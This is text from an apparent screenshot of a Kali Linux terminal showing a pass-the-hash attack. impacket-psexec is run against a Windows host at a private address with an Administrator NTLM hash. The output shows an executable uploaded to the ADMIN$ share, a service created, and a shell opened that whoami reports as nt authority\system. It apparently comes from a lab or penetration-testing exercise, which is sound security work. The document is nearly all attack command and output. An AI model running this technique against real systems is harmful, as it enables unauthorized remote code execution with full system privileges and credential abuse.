 (kali㉿kali)-[~]
$ impacket-psexec Administrator@172.30.1.21 -hashes aad3b435b51404eeaad3b43
5b51404ee:e02bc503339d51f71d913c245d35b50b
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 172.30.1.21.....
[*] Found writable share ADMIN$
[*] Uploading file xTwDAqUl.exe
[*] Opening SVCManager on 172.30.1.21.....
[*] Creating service EnGU on 172.30.1.21.....
[*] Starting service EnGU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>